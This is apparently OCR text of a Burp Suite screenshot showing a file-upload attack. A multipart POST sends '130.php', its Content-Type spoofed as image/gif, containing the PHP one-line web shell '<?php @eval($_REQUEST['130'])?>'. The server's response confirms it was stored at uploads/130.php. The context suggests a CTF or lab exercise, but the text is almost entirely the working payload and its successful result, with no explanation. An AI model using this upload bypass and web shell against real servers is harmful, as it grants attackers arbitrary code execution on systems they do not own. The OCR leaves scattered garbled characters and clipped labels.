 Send Cancel < ▼ > ▼ Ta
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 121.4.91.93:8081
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:141.0) Gecko/20100101 Firefox/141.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*
;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=----geckoformboundary47b24c6ddfe69990f167f95bf40
cda22
8 Content-Length: 359
9 Origin: http://121.4.91.93:8081
0 Connection: close
1 Referer: http://121.4.91.93:8081/
2 Upgrade-Insecure-Requests: 1
3 Priority: u=0, i
4
5 ------geckoformboundary47b24c6ddfe69990f167f95bf40cda22
6 Content-Disposition: form-data; name="userfile"; filename
="130.php"
7 Content-Type: image/gif
8
9 <?php @eval($_REQUEST['130'])?>
0 ------geckoformboundary47b24c6ddfe69990f167f95bf40cda22
1 Content-Disposition: form-data; name="submit"
2
3 □□□
4 ------geckoformboundary47b24c6ddfe69990f167f95bf40cda22--
5
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 03 Aug 2025 03:09:15 GMT
3 Server: Apache/2.4.10 (Debian) PHP/5.4.45
4 X-Powered-By: PHP/5.4.45
5 Vary: Accept-Encoding
6 Content-Length: 315
7 Connection: close
8 Content-Type: text/html
9
10 File is valid, and was successfully uploaded.<br>
uploads/130.php
11 <html>
12 <head>
13 <meta charset="utf-8">
14 </head>
15
16 <body>
17 <form action="" method="POST" enctype="
multipart/form-data">
18 <input type="file" name="userfile" value="" />
19 <input type="submit" name="submit" value="□□" />
20 </body>
21
22 </html>
23
Inspe
Requ
Requ
Requ
Requ
Requ
Resp